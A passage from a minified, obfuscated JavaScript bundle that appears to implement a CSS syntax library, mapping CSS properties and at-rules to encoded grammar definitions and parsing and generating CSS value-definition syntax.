s-scroll-snap-x':Sh(0x206),'-ms-scroll-snap-y':Sh(0xa83),'-ms-scroll-translation':Sh(0x690),'-ms-text-autospace':Sh(0x675),'-ms-touch-select':Sh(0x15c),'-ms-user-select':Sh(0x8d2),'-ms-wrap-flow':Sh(0x35c),'-ms-wrap-margin':Sh(0x277),'-ms-wrap-through':Sh(0xcbf),'-moz-appearance':Sh(0x692),'-moz-binding':Sh(0x74e),'-moz-border-bottom-colors':Sh(0xc83),'-moz-border-left-colors':Sh(0xc83),'-moz-border-right-colors':Sh(0xc83),'-moz-border-top-colors':Sh(0xc83),'-moz-context-properties':Sh(0xb22),'-moz-float-edge':Sh(0x109c),'-moz-force-broken-image-icon':Sh(0xf48),'-moz-image-region':Sh(0xa8b),'-moz-orient':Sh(0x248),'-moz-outline-radius':Sh(0x391),'-moz-outline-radius-bottomleft':Sh(0xe47),'-moz-outline-radius-bottomright':Sh(0xe47),'-moz-outline-radius-topleft':Sh(0xe47),'-moz-outline-radius-topright':Sh(0xe47),'-moz-stack-sizing':Sh(0xb81),'-moz-text-blink':Sh(0xcca),'-moz-user-focus':Sh(0x961),'-moz-user-input':Sh(0x261),'-moz-user-modify':Sh(0x473),'-moz-window-dragging':Sh(0x5e5),'-moz-window-shadow':Sh(0xb39),'-webkit-appearance':Sh(0x729),'-webkit-border-before':Sh(0x71e),'-webkit-border-before-color':Sh(0x6f0),'-webkit-border-before-style':Sh(0xa87),'-webkit-border-before-width':Sh(0xb1f),'-webkit-box-reflect':Sh(0x631),'-webkit-line-clamp':Sh(0xf91),'-webkit-mask':Sh(0xe78),'-webkit-mask-attachment':Sh(0x3cf),'-webkit-mask-clip':Sh(0x2ec),'-webkit-mask-composite':Sh(0x84c),'-webkit-mask-image':Sh(0x479),'-webkit-mask-origin':Sh(0xd77),'-webkit-mask-position':Sh(0x7e2),'-webkit-mask-position-x':Sh(0x8bc),'-webkit-mask-position-y':Sh(0xead),'-webkit-mask-repeat':Sh(0x894),'-webkit-mask-repeat-x':Sh(0xbbe),'-webkit-mask-repeat-y':Sh(0xbbe),'-webkit-mask-size':Sh(0x617),'-webkit-overflow-scrolling':Sh(0x2d8),'-webkit-tap-highlight-color':Sh(0x6f0),'-webkit-text-fill-color':Sh(0x6f0),'-webkit-text-stroke':Sh(0xedd),'-webkit-text-stroke-color':Sh(0x6f0),'-webkit-text-stroke-width':Sh(0x277),'-webkit-touch-callout':Sh(0xd0b),'-webkit-user-modify':Sh(0xa41),'accent-color':Sh(0x1089),'align-content':Sh(0x15b),'align-items':Sh(0x5d0),'align-self':Sh(0x751),'align-tracks':Sh(0xb92),'all':Sh(0x212),'anchor-name':Sh(0x1026),'anchor-scope':Sh(0xb1c),'animation':Sh(0xa78),'animation-composition':Sh(0xf0f),'animation-delay':Sh(0x95a),'animation-direction':Sh(0x1f6),'animation-duration':Sh(0x95a),'animation-fill-mode':Sh(0xb4e),'animation-iteration-count':Sh(0xcf2),'animation-name':Sh(0xfa6),'animation-play-state':Sh(0xe1e),'animation-range':Sh(0xdc0),'animation-range-end':Sh(0x292),'animation-range-start':Sh(0x292),'animation-timing-function':Sh(0x480),'animation-timeline':Sh(0x4f4),'appearance':Sh(0x146),'aspect-ratio':Sh(0x4f3),'azimuth':Sh(0xf2f),'backdrop-filter':Sh(0x14b),'backface-visibility':Sh(0xcee),'background':Sh(0xfe2),'background-attachment':Sh(0x3cf),'background-blend-mode':Sh(0x1019),'background-clip':Sh(0x803),'background-color':Sh(0x6f0),'background-image':Sh(0xc4a),'background-origin':Sh(0xd41),'background-position':Sh(0x51a),'background-position-x':Sh(0x2b5),'background-position-y':Sh(0xbc5),'background-repeat':Sh(0x894),'background-size':Sh(0x617),'block-size':Sh(0x1ca),'border':Sh(0xe21),'border-block':Sh(0xb01),'border-block-color':Sh(0xa52),'border-block-style':Sh(0xb49),'border-block-width':Sh(0x9c4),'border-block-end':Sh(0xb01),'border-block-end-color':Sh(0xf3c),'border-block-end-style':Sh(0xb49),'border-block-end-width':Sh(0x9c4),'border-block-start':Sh(0xb01),'border-block-start-color':Sh(0xf3c),'border-block-start-style':Sh(0xb49),'border-block-start-width':Sh(0x9c4),'border-bottom':Sh(0xe21),'border-bottom-color':Sh(0xf3c),'border-bottom-left-radius':Sh(0x233),'border-bottom-right-radius':Sh(0x233),'border-bottom-style':Sh(0x245),'border-bottom-width':Sh(0x8ad),'border-collapse':Sh(0xebe),'border-color':Sh(0xccb),'border-end-end-radius':Sh(0x233),'border-end-start-radius':Sh(0x233),'border-image':Sh(0x8b5),'border-image-outset':Sh(0x3e5),'border-image-repeat':Sh(0x7d5),'border-image-slice':Sh(0xb35),'border-image-source':Sh(0xb14),'border-image-width':Sh(0x27c),'border-inline':Sh(0xb01),'border-inline-end':Sh(0xb01),'border-inline-color':Sh(0xa52),'border-inline-style':Sh(0xb49),'border-inline-width':Sh(0x9c4),'border-inline-end-color':Sh(0xf3c),'border-inline-end-style':Sh(0xb49),'border-inline-end-width':Sh(0x9c4),'border-inline-start':Sh(0xb01),'border-inline-start-color':Sh(0xf3c),'border-inline-start-style':Sh(0xb49),'border-inline-start-width':Sh(0x9c4),'border-left':Sh(0xe21),'border-left-color':Sh(0x6f0),'border-left-style':Sh(0x245),'border-left-width':Sh(0x8ad),'border-radius':Sh(0xe76),'border-right':Sh(0xe21),'border-right-color':Sh(0x6f0),'border-right-style':Sh(0x245),'border-right-width':Sh(0x8ad),'border-spacing':Sh(0x1076),'border-start-end-radius':Sh(0x233),'border-start-start-radius':Sh(0x233),'border-style':Sh(0x669),'border-top':Sh(0xe21),'border-top-color':Sh(0x6f0),'border-top-left-radius':Sh(0x233),'border-top-right-radius':Sh(0x233),'border-top-style':Sh(0x245),'border-top-width':Sh(0x8ad),'border-width':Sh(0x2d5),'bottom':Sh(0x1021),'box-align':Sh(0xf89),'box-decoration-break':Sh(0x929),'box-direction':Sh(0x3de),'box-flex':Sh(0xd40),'box-flex-group':Sh(0xd8e),'box-lines':Sh(0x501),'box-ordinal-group':Sh(0xd8e),'box-orient':Sh(0x16f),'box-pack':Sh(0x6cf),'box-shadow':Sh(0xd34),'box-sizing':Sh(0x123),'break-after':Sh(0xcf7),'break-before':Sh(0xcf7),'break-inside':Sh(0xbc0),'caption-side':Sh(0xf6d),'caret':Sh(0xdef),'caret-color':Sh(0x1089),'caret-shape':Sh(0xb1d),'clear':Sh(0x46b),'clip':Sh(0xa8b),'clip-path':Sh(0xccf),'clip-rule':Sh(0xb17),'color':Sh(0x6f0),'color-interpolation-filters':Sh(0x6f2),'color-scheme':Sh(0xa50),'column-count':Sh(0x873),'column-fill':Sh(0x809),'column-gap':Sh(0xc28),'column-rule':Sh(0x3f0),'column-rule-color':Sh(0x6f0),'column-rule-style':Sh(0xa87),'column-rule-width':Sh(0xb1f),'column-span':Sh(0xce0),'column-width':Sh(0x10ba),'columns':Sh(0x17b),'contain':Sh(0xbcc),'contain-intrinsic-size':Sh(0xb0a),'contain-intrinsic-block-size':Sh(0x11c),'contain-intrinsic-height':Sh(0x11c),'contain-intrinsic-inline-size':Sh(0x11c),'contain-intrinsic-width':Sh(0x11c),'container':Sh(0x9a6),'container-name':Sh(0x797),'container-type':Sh(0x456),'content':Sh(0x43b),'content-visibility':Sh(0x106e),'counter-increment':Sh(0x1035),'counter-reset':Sh(0x7a4),'counter-set':Sh(0x1035),'cursor':Sh(0x2bc),'d':Sh(0x9b4),'cx':Sh(0x23e),'cy':Sh(0x23e),'direction':Sh(0xc9d),'display':Sh(0x9d0),'dominant-baseline':Sh(0x2da),'empty-cells':Sh(0x523),'field-sizing':Sh(0x9d4),'fill':Sh(0xc1e),'fill-opacity':Sh(0xb80),'fill-rule':Sh(0xb17),'filter':Sh(0x7b1),'flex':Sh(0xfc7),'flex-basis':Sh(0xe1b),'flex-direction':Sh(0xaa7),'flex-flow':Sh(0x433),'flex-grow':Sh(0xd40),'flex-shrink':Sh(0xd40),'flex-wrap':Sh(0xd53),'float':Sh(0x8e5),'font':Sh(0xcf1),'font-family':Sh(0x72a),'font-feature-settings':Sh(0x574),'font-kerning':Sh(0xa64),'font-language-override':Sh(0x30e),'font-optical-sizing':Sh(0xc57),'font-palette':Sh(0xcfb),'font-variation-settings':Sh(0xf4c),'font-size':Sh(0x1037),'font-size-adjust':Sh(0x572),'font-smooth':Sh(0x634),'font-stretch':Sh(0xa6a),'font-style':Sh(0x615),'font-synthesis':Sh(0x35e),'font-synthesis-position':Sh(0xc57),'font-synthesis-small-caps':Sh(0xc57),'font-synthesis-style':Sh(0xc57),'font-synthesis-weight':Sh(0xc57),'font-variant':Sh(0xa32),'font-variant-alternates':Sh(0xb02),'font-variant-caps':Sh(0x60b),'font-variant-east-asian':Sh(0x748),'font-variant-emoji':Sh(0x1095),'font-variant-ligatures':Sh(0x1e7),'font-variant-numeric':Sh(0x10bf),'font-variant-position':Sh(0xf41),'font-weight':Sh(0xab5),'forced-color-adjust':Sh(0x9fd),'gap':Sh(0x238),'grid':Sh(0x23b),'grid-area':Sh(0xbfe),'grid-auto-columns':Sh(0x1cf),'grid-auto-flow':Sh(0x3c4),'grid-auto-rows':Sh(0x1cf),'grid-column':Sh(0x305),'grid-column-end':Sh(0x78d),'grid-column-gap':Sh(0xcf9),'grid-column-start':Sh(0x78d),'grid-gap':Sh(0xc16),'grid-row':Sh(0x305),'grid-row-end':Sh(0x78d),'grid-row-gap':Sh(0xcf9),'grid-row-start':Sh(0x78d),'grid-template':Sh(0x9be),'grid-template-areas':Sh(0x271),'grid-template-columns':Sh(0xed5),'grid-template-rows':Sh(0xed5),'hanging-punctuation':Sh(0x740),'height':Sh(0xb2a),'hyphenate-character':Sh(0xc54),'hyphenate-limit-chars':Sh(0x39d),'hyphens':Sh(0x858),'image-orientation':Sh(0x8f8),'image-rendering':Sh(0xb8f),'image-resolution':Sh(0x331),'ime-mode':Sh(0xfef),'initial-letter':Sh(0x7e5),'initial-letter-align':Sh(0x33e),'inline-size':Sh(0x1ca),'input-security':Sh(0xc57),'inset':Sh(0x674),'inset-block':Sh(0x287),'inset-block-end':Sh(0xd6e),'inset-block-start':Sh(0xd6e),'inset-inline':Sh(0x287),'inset-inline-end':Sh(0xd6e),'inset-inline-start':Sh(0xd6e),'interpolate-size':Sh(0x5c1),'isolation':Sh(0xd91),'justify-content':Sh(0x691),'justify-items':Sh(0xf40),'justify-self':Sh(0xce4),'justify-tracks':Sh(0xfc0),'left':Sh(0x1021),'letter-spacing':Sh(0xc28),'line-break':Sh(0x1000),'line-clamp':Sh(0xf91),'line-height':Sh(0x6bb),'line-height-step':Sh(0x277),'list-style':Sh(0x7e0),'list-style-image':Sh(0x5a6),'list-style-position':Sh(0x4e6),'list-style-type':Sh(0x4b6),'margin':Sh(0x8f3),'margin-block':Sh(0x324),'margin-block-end':Sh(0x435),'margin-block-start':Sh(0x435),'margin-bottom':Sh(0x1021),'margin-inline':Sh(0x324),'margin-inline-end':Sh(0x435),'margin-inline-start':Sh(0x435),'margin-left':Sh(0x1021),'margin-right':Sh(0x1021),'margin-top':Sh(0x1021),'margin-trim':Sh(0xbda),'marker':Sh(0x788),'marker-end':Sh(0x788),'marker-mid':Sh(0x788),'marker-start':Sh(0x788),'mask':Sh(0x3ee),'mask-border':Sh(0x77b),'mask-border-mode':Sh(0x39e),'mask-border-outset':Sh(0x3e5),'mask-border-repeat':Sh(0x7d5),'mask-border-slice':Sh(0x166),'mask-border-source':Sh(0xb14),'mask-border-width':Sh(0x27c),'mask-clip':Sh(0x1fb),'mask-composite':Sh(0x309),'mask-image':Sh(0x479),'mask-mode':Sh(0x8aa),'mask-origin':Sh(0xbd3),'mask-position':Sh(0x7e2),'mask-repeat':Sh(0x894),'mask-size':Sh(0x617),'mask-type':Sh(0x39e),'masonry-auto-flow':Sh(0x286),'math-depth':Sh(0xc4d),'math-shift':Sh(0x8b4),'math-style':Sh(0x8b4),'max-block-size':Sh(0xa72),'max-height':Sh(0x47a),'max-inline-size':Sh(0xa72),'max-lines':Sh(0xf91),'max-width':Sh(0x47a),'min-block-size':Sh(0x5b5),'min-height':Sh(0xb2a),'min-inline-size':Sh(0x5b5),'min-width':Sh(0xb2a),'mix-blend-mode':Sh(0xcf8),'object-fit':Sh(0x56a),'object-position':Sh(0xaa4),'offset':Sh(0xd1d),'offset-anchor':Sh(0xacf),'offset-distance':Sh(0xcf9),'offset-path':Sh(0x223),'offset-position':Sh(0xb4a),'offset-rotate':Sh(0x6db),'opacity':Sh(0xd2b),'order':Sh(0xd8e),'orphans':Sh(0xd8e),'outline':Sh(0x29e),'outline-color':Sh(0x1089),'outline-offset':Sh(0x277),'outline-style':Sh(0xc84),'outline-width':Sh(0x8ad),'overflow':Sh(0x1e5),'overflow-anchor':Sh(0xc57),'overflow-block':Sh(0x311),'overflow-clip-box':Sh(0xefa),'overflow-clip-margin':Sh(0x6e5),'overflow-inline':Sh(0x311),'overflow-wrap':Sh(0x137),'overflow-x':Sh(0x311),'overflow-y':Sh(0x311),'overlay':Sh(0x511),'overscroll-behavior':Sh(0xf65),'overscroll-behavior-block':Sh(0x380),'overscroll-behavior-inline':Sh(0x380),'overscroll-behavior-x':Sh(0x380),'overscroll-behavior-y':Sh(0x380),'padding':Sh(0xe23),'padding-block':Sh(0xf95),'padding-block-end':Sh(0x130),'padding-block-start':Sh(0x130),'padding-bottom':Sh(0x23e),'padding-inline':Sh(0xf95),'padding-inline-end':Sh(0x130),'padding-inline-start':Sh(0x130),'padding-left':Sh(0x23e),'padding-right':Sh(0x23e),'padding-top':Sh(0x23e),'page':Sh(0x607),'page-break-after':Sh(0x73e),'page-break-before':Sh(0x73e),'page-break-inside':Sh(0x9f4),'paint-order':Sh(0x5a7),'perspective':Sh(0x126),'perspective-origin':Sh(0xaa4),'place-content':Sh(0xb7b),'place-items':Sh(0x777),'place-self':Sh(0xac5),'pointer-events':Sh(0xa6e),'position':Sh(0x293),'position-anchor':Sh(0x8b2),'position-area':Sh(0xc31),'position-try':Sh(0xb23),'position-try-fallbacks':Sh(0x1ff),'position-try-order':Sh(0x1e1),'position-visibility':Sh(0x2c8),'print-color-adjust':Sh(0x398),'quotes':Sh(0x383),'r':Sh(0x23e),'resize':Sh(0xcac),'right':Sh(0x1021),'rotate':Sh(0xc8b),'row-gap':Sh(0xc28),'ruby-align':Sh(0xd88),'ruby-merge':Sh(0x4e4),'ruby-position':Sh(0x125),'rx':Sh(0x23e),'ry':Sh(0x23e),'scale':Sh(0xf74),'scrollbar-color':Sh(0xb5b),'scrollbar-gutter':Sh(0xd27),'scrollbar-width':Sh(0x8ec),'scroll-behavior':Sh(0x1ea),'scroll-margin':Sh(0xc21),'scroll-margin-block':Sh(0xa4f),'scroll-margin-block-start':Sh(0x277),'scroll-margin-block-end':Sh(0x277),'scroll-margin-bottom':Sh(0x277),'scroll-margin-inline':Sh(0xa4f),'scroll-margin-inline-start':Sh(0x277),'scroll-margin-inline-end':Sh(0x277),'scroll-margin-left':Sh(0x277),'scroll-margin-right':Sh(0x277),'scroll-margin-top':Sh(0x277),'scroll-padding':Sh(0xa01),'scroll-padding-block':Sh(0xf2c),'scroll-padding-block-start':Sh(0x1e0),'scroll-padding-block-end':Sh(0x1e0),'scroll-padding-bottom':Sh(0x1e0),'scroll-padding-inline':Sh(0xf2c),'scroll-padding-inline-start':Sh(0x1e0),'scroll-padding-inline-end':Sh(0x1e0),'scroll-padding-left':Sh(0x1e0),'scroll-padding-right':Sh(0x1e0),'scroll-padding-top':Sh(0x1e0),'scroll-snap-align':Sh(0xd63),'scroll-snap-coordinate':Sh(0x7e4),'scroll-snap-destination':Sh(0xaa4),'scroll-snap-points-x':Sh(0x26f),'scroll-snap-points-y':Sh(0x26f),'scroll-snap-stop':Sh(0x11e),'scroll-snap-type':Sh(0x47e),'scroll-snap-type-x':Sh(0xae1),'scroll-snap-type-y':Sh(0xae1),'scroll-timeline':Sh(0x1092),'scroll-timeline-axis':Sh(0x4a4),'scroll-timeline-name':Sh(0x840),'shape-image-threshold':Sh(0xd2b),'shape-margin':Sh(0xcf9),'shape-outside':Sh(0xa56),'shape-rendering':Sh(0x368),'stroke':Sh(0xc1e),'stroke-dasharray':Sh(0x8d1),'stroke-dashoffset':Sh(0x101a),'stroke-linecap':Sh(0x9d5),'stroke-linejoin':Sh(0x3c1),'stroke-miterlimit':Sh(0x1007),'stroke-opacity':Sh(0x129),'stroke-width':Sh(0x101a),'tab-size':Sh(0xe1f),'table-layout':Sh(0xd90),'text-align':Sh(0x132),'text-align-last':Sh(0x8fa),'text-anchor':Sh(0x9ad),'text-combine-upright':Sh(0x558),'text-decoration':Sh(0xa40),'text-decoration-color':Sh(0x6f0),'text-decoration-line':Sh(0xd10),'text-decoration-skip':Sh(0x61a),'text-decoration-skip-ink':Sh(0x49e),'text-decoration-style':Sh(0x4e7),'text-decoration-thickness':Sh(0xb87),'text-emphasis':Sh(0x4f8),'text-emphasis-color':Sh(0x6f0),'text-emphasis-position':Sh(0xc85),'text-emphasis-style':Sh(0x5d1),'text-indent':Sh(0x19c),'text-justify':Sh(0x909),'text-orientation':Sh(0x6e8),'text-overflow':Sh(0xd1e),'text-rendering':Sh(0xf08),'text-shadow':Sh(0x5fe),'text-size-adjust':Sh(0xac0),'text-spacing-trim':Sh(0xf5a),'text-transform':Sh(0xb0d),'text-underline-offset':Sh(0x27e),'text-underline-position':Sh(0x6b7),'text-wrap':Sh(0xc64),'text-wrap-mode':Sh(0xe60),'text-wrap-style':Sh(0xb46),'timeline-scope':Sh(0x1026),'top':Sh(0x1021),'touch-action':Sh(0x4aa),'transform':Sh(0x452),'transform-box':Sh(0x1053),'transform-origin':Sh(0xe12),'transform-style':Sh(0xf37),'transition':Sh(0xc45),'transition-behavior':Sh(0x3df),'transition-delay':Sh(0x95a),'transition-duration':Sh(0x95a),'transition-property':Sh(0x37c),'transition-timing-function':Sh(0x480),'translate':Sh(0x98d),'unicode-bidi':Sh(0x27a),'user-select':Sh(0x51f),'vector-effect':Sh(0xebd),'vertical-align':Sh(0xefd),'view-timeline':Sh(0xc0a),'view-timeline-axis':Sh(0x4a4),'view-timeline-inset':Sh(0x1b9),'view-timeline-name':Sh(0x1026),'view-transition-name':Sh(0x13c),'visibility':Sh(0x51c),'white-space':Sh(0xf68),'white-space-collapse':Sh(0x5f2),'widows':Sh(0xd8e),'width':Sh(0xb2a),'will-change':Sh(0xe6e),'word-break':Sh(0xf0c),'word-spacing':Sh(0x74c),'word-wrap':Sh(0xb7d),'writing-mode':Sh(0x6cc),'x':Sh(0x23e),'y':Sh(0x23e),'z-index':Sh(0x194),'zoom':Sh(0xac1),'-moz-background-clip':Sh(0xff2),'-moz-border-radius-bottomleft':Sh(0x387),'-moz-border-radius-bottomright':Sh(0x460),'-moz-border-radius-topleft':Sh(0x22d),'-moz-border-radius-topright':Sh(0x460),'-moz-control-character-visibility':Sh(0xcee),'-moz-osx-font-smoothing':Sh(0xd83),'-moz-user-select':Sh(0x9c6),'-ms-flex-align':Sh(0x10b6),'-ms-flex-item-align':Sh(0x1bf),'-ms-flex-line-pack':Sh(0x72b),'-ms-flex-negative':Sh(0x686),'-ms-flex-pack':Sh(0xe5c),'-ms-flex-order':Sh(0xd8e),'-ms-flex-positive':Sh(0x1075),'-ms-flex-preferred-size':Sh(0x11a),'-ms-interpolation-mode':Sh(0xa65),'-ms-grid-column-align':Sh(0x8c9),'-ms-grid-row-align':Sh(0x8c9),'-ms-hyphenate-limit-last':Sh(0xa30),'-webkit-background-clip':Sh(0x2ec),'-webkit-column-break-after':Sh(0xab8),'-webkit-column-break-before':Sh(0xab8),'-webkit-column-break-inside':Sh(0xab8),'-webkit-font-smoothing':Sh(0xca9),'-webkit-mask-box-image':Sh(0xe85),'-webkit-print-color-adjust':Sh(0x398),'-webkit-text-security':Sh(0x282),'-webkit-user-drag':Sh(0x8fc),'-webkit-user-select':Sh(0x999),'alignment-baseline':Sh(0xb13),'baseline-shift':Sh(0xd1a),'behavior':Sh(0xfa4),'cue':Sh(0x6ca),'cue-after':Sh(0x2d3),'cue-before':Sh(0x2d3),'glyph-orientation-horizontal':Sh(0x694),'glyph-orientation-vertical':Sh(0x694),'kerning':Sh(0x5b4),'pause':Sh(0xcb2),'pause-after':Sh(0x45e),'pause-before':Sh(0x45e),'rest':Sh(0xd73),'rest-after':Sh(0x45e),'rest-before':Sh(0x45e),'src':Sh(0x251),'speak':Sh(0x1010),'speak-as':Sh(0xa7c),'unicode-range':Sh(0x3b2),'voice-balance':Sh(0x105e),'voice-duration':Sh(0x3b0),'voice-family':Sh(0xd55),'voice-pitch':Sh(0x101e),'voice-range':Sh(0x101e),'voice-rate':Sh(0x24d),'voice-stress':Sh(0xcb8),'voice-volume':Sh(0xf3d),'white-space-trim':Sh(0x887)},'atrules':{'charset':{'prelude':Sh(0x765),'descriptors':null},'counter-style':{'prelude':Sh(0xda3),'descriptors':{'additive-symbols':Sh(0xe33),'fallback':Sh(0xda3),'negative':Sh(0xa19),'pad':Sh(0x2a1),'prefix':Sh(0x298),'range':Sh(0xa18),'speak-as':Sh(0x104c),'suffix':Sh(0x298),'symbols':Sh(0x8e1),'system':Sh(0xed4)}},'document':{'prelude':Sh(0x42b),'descriptors':null},'font-palette-values':{'prelude':Sh(0xe74),'descriptors':{'base-palette':Sh(0x422),'font-family':Sh(0x9b8),'override-colors':Sh(0xda7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Sh(0x359),'descent-override':Sh(0x359),'font-display':Sh(0x6c7),'font-family':Sh(0xb00),'font-feature-settings':Sh(0x574),'font-variation-settings':Sh(0xf4c),'font-stretch':Sh(0x9c2),'font-style':Sh(0xb45),'font-weight':Sh(0xd89),'line-gap-override':Sh(0x359),'size-adjust':Sh(0x6f7),'src':Sh(0x251),'unicode-range':Sh(0x3b2)}},'font-feature-values':{'prelude':Sh(0x9b8),'descriptors':null},'import':{'prelude':Sh(0xa20),'descriptors':null},'keyframes':{'prelude':Sh(0x63d),'descriptors':null},'layer':{'prelude':Sh(0xcc4),'descriptors':null},'media':{'prelude':Sh(0x250),'descriptors':null},'namespace':{'prelude':Sh(0x83c),'descriptors':null},'page':{'prelude':Sh(0x4a1),'descriptors':{'bleed':Sh(0x635),'marks':Sh(0xc10),'page-orientation':Sh(0x3d3),'size':Sh(0xb30)}},'position-try':{'prelude':Sh(0xe74),'descriptors':{'top':Sh(0xd6e),'left':Sh(0xdbd),'bottom':Sh(0x414),'right':Sh(0xfe9),'inset-block-start':Sh(0x50c),'inset-block-end':Sh(0x977),'inset-inline-start':Sh(0x9ab),'inset-inline-end':Sh(0xa5f),'inset-block':Sh(0xb72),'inset-inline':Sh(0xc30),'inset':Sh(0x1f8),'margin-top':Sh(0xd84),'margin-left':Sh(0x435),'margin-bottom':Sh(0x6df),'margin-right':Sh(0xc49),'margin-block-start':Sh(0x811),'margin-block-end':Sh(0xe3b),'margin-inline-start':Sh(0x224),'margin-inline-end':Sh(0x2ff),'margin':Sh(0x4d9),'margin-block':Sh(0xffd),'margin-inline':Sh(0x57f),'width':Sh(0x1ca),'height':Sh(0xdfb),'min-width':Sh(0x5b5),'min-height':Sh(0x3b3),'max-width':Sh(0xa72),'max-height':Sh(0x29b),'block-size':Sh(0x33f),'inline-size':Sh(0x3d4),'min-block-size':Sh(0xf5f),'min-inline-size':Sh(0xd08),'max-block-size':Sh(0xaac),'max-inline-size':Sh(0xc2d),'align-self':Sh(0x648),'justify-self':Sh(0xa07)}},'property':{'prelude':Sh(0xd25),'descriptors':{'syntax':Sh(0x765),'inherits':Sh(0x6c6),'initial-value':Sh(0x88c)}},'scope':{'prelude':Sh(0x6de),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Sh(0xa3f),'descriptors':null},'container':{'prelude':Sh(0xc97),'descriptors':null},'nest':{'prelude':Sh(0x838),'descriptors':null}}};},0x2043:(A,j,F)=>{'use strict';F['d'](j,{'L':()=>S});var i=F(0x1aa);function S(H){return{'fromPlainObject':g=>(H(g,{'enter'(y){const Sc=a2U;y[Sc(0x29d)]&&y[Sc(0x29d)]instanceof i['B']==0x0&&(y[Sc(0x29d)]=new i['B']()[Sc(0x4da)](y[Sc(0x29d)]));}}),g),'toPlainObject':g=>(H(g,{'leave'(y){const So=a2U;y[So(0x29d)]&&y[So(0x29d)]instanceof i['B']&&(y[So(0x29d)]=y[So(0x29d)][So(0x741)]());}}),g)};}},0x1995:(A,j,F)=>{'use strict';F['d'](j,{'u':()=>S});var i=F(0x192b);function S(H,g,y){const Sz=a2U;return Object[Sz(0xb5c)]((0x0,i['a'])(Sz(0xc9a),H),{'input':g,'offset':y,'rawMessage':H,'message':H+Sz(0x1bc)+g+Sz(0x677)+new Array((y||g[Sz(0xeef)])+0x1)[Sz(0xeae)]('-')+'^'});}},0x24ff:(A,j,F)=>{'use strict';function S(y){return y;}function H(y,V,s,M){const SD=a2U;let u;switch(y[SD(0xef2)]){case SD(0xae5):u=function(x,I,X,l){const Sk=SD,f='\x20'===x[Sk(0x186)]||l?x[Sk(0x186)]:'\x20'+x[Sk(0x186)]+'\x20',W=x[Sk(0x880)][Sk(0x761)](P=>H(P,I,X,l))[Sk(0xeae)](f);return x[Sk(0x9f6)]||X?(l||','===W[0x0]?'[':'[\x20')+W+(l?']':'\x20]'):W;}(y,V,s,M)+(y[SD(0x7ef)]?'!':'');break;case SD(0x195):return H(y[SD(0x3d8)],V,s,M)+V(function(x){const {min:I,max:X,comma:l}=x;return 0x0===I&&0x0===X?l?'#?':'*':0x0===I&&0x1===X?'?':0x1===I&&0x0===X?l?'#':'+':0x1===I&&0x1===X?'':(l?'#':'')+(I===X?'{'+I+'}':'{'+I+','+(0x0!==X?X:'')+'}');}(y),y);case SD(0xb8e):u=SD(0xf97)+H(y[SD(0x3d8)],V,s,M)+']>';break;case SD(0x736):u='<'+y[SD(0x117)]+(y[SD(0xd49)]?V(function(x){const SY=SD;if(SY(0x866)===x[SY(0xef2)])return'\x20['+(null===x[SY(0x165)]?'-∞':x[SY(0x165)])+','+(null===x[SY(0xbb3)]?'∞':x[SY(0xbb3)])+']';throw new Error(SY(0x84b)+x[SY(0xef2)]+'`');}(y[SD(0xd49)]),y[SD(0xd49)]):'')+'>';break;case SD(0x5bf):u='<\x27'+y[SD(0x117)]+'\x27>';break;case SD(0xe1d):u=y[SD(0x117)];break;case SD(0x4a5):u='@'+y[SD(0x117)];break;case SD(0x371):u=y[SD(0x117)]+'(';break;case SD(0xe72):case SD(0xf01):u=y[SD(0xb8a)];break;case SD(0x53f):u=',';break;default:throw new Error(SD(0x84b)+y[SD(0xef2)]+'`');}return V(u,y);}function g(y,V){const Sp=a2U;let s=S,M=!0x1,u=!0x1;return Sp(0x5f1)==typeof V?s=V:V&&(M=Boolean(V[Sp(0x1e9)]),u=Boolean(V[Sp(0x4ed)]),Sp(0x5f1)==typeof V[Sp(0xc3b)]&&(s=V[Sp(0xc3b)])),H(y,s,M,u);}F['d'](j,{'c':()=>g});},0x268e:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>g['G'],'cM':()=>S['c'],'qg':()=>H['q']});var S=F(0x24ff),H=F(0x7fd),g=F(0x1be5);},0x7fd:(j,F,H)=>{'use strict';H['d'](F,{'q':()=>Zy});var V=H(0x924);const X=0x9,J=0xa,O=0xc,G=0xd,K=0x20,z=0x21,D=0x23,Y=0x26,B=0x27,Q=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZU=0x7b,Zq=0x7c,ZN=0x7d,ZA=0x221e,Zj={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function ZF(ZV){const Sb=a2U;let Zs=null,ZM=null;return ZV[Sb(0x100c)](ZU),ZV[Sb(0x955)](),Zs=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)](),ZV[Sb(0x500)]()===Z3?(ZV[Sb(0x161)]++,ZV[Sb(0x955)](),ZV[Sb(0x500)]()!==ZN&&(ZM=ZV[Sb(0x38c)](ZV),ZV[Sb(0x955)]())):ZM=Zs,ZV[Sb(0x100c)](ZN),{'min':Number(Zs),'max':ZM?Number(ZM):0x0};}function Zn(ZV,Zs){const Sm=a2U,ZM=function(Zu){const SE=a2U;let Zr=null,Zx=!0x1;switch(Zu[SE(0x500)]()){case Z1:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0};break;case Z2:Zu[SE(0x161)]++,Zr={'min':0x1,'max':0x0};break;case Z7:Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x1};break;case D:Zu[SE(0x161)]++,Zx=!0x0,Zu[SE(0x500)]()===ZU?Zr=ZF(Zu):Zu[SE(0x500)]()===Z7?(Zu[SE(0x161)]++,Zr={'min':0x0,'max':0x0}):Zr={'min':0x1,'max':0x0};break;case ZU:Zr=ZF(Zu);break;default:return null;}return{'type':SE(0x195),'comma':Zx,'min':Zr[SE(0x165)],'max':Zr[SE(0xbb3)],'term':null};}(ZV);return null!==ZM?(ZM[Sm(0x3d8)]=Zs,ZV[Sm(0x500)]()===D&&ZV[Sm(0xb4f)](ZV[Sm(0x161)]-0x1)===Z2?Zn(ZV,ZM):ZM):Zs;}function Zi(ZV){const St=a2U,Zs=ZV[St(0x5cd)]();return''===Zs?null:Zn(ZV,{'type':St(0xf01),'value':Zs});}function ZS(ZV,Zs){const SB=a2U;function ZM(Zr,Zx){const SR=a2U;return{'type':SR(0xae5),'terms':Zr,'combinator':Zx,'disallowEmpty':!0x1,'explicit':!0x1};}let 